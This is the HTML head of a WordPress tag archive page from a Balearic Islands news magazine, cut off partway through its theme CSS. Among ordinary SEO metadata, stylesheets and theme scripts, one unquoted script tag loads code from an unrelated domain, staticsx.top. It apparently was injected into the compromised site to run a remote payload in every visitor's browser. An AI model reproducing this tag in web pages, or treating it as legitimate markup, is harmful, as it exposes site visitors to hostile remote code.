

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/tag/antoni-canovas/
body_size: 23539
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>Antoni Cánovas archivos - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://ibmagazine.es/tag/antoni-canovas/" />
	<link rel="next" href="https://ibmagazine.es/tag/antoni-canovas/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antoni Cánovas archivos - IB Magazine by Carlos Durán" />
	<meta property="og:url" content="https://ibmagazine.es/tag/antoni-canovas/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ibmagazine.es/tag/antoni-canovas/","url":"https://ibmagazine.es/tag/antoni-canovas/","name":"Antoni Cánovas archivos - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/tag/antoni-canovas/#primaryimage"},"image":{"@id":"https://ibmagazine.es/tag/antoni-canovas/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1.jpg","breadcrumb":{"@id":"https://ibmagazine.es/tag/antoni-canovas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/tag/antoni-canovas/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/tag/antoni-canovas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"Antoni Cánovas"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/tags/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"69af127f64","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
